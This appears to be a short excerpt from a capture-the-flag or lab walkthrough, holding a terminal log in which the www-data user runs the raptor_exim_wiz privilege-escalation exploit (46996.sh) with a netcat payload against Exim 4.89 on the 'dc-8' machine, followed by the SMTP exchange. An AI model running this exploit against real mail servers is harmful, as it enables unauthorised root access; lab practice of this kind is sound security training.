 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
./46996.sh: line 1: !/bin/bash: No such file or directory
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 13 Apr 2022 21:08:13 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1near7-0000Fk-BR
221 dc-8 closing connection
Waiting 5 seconds...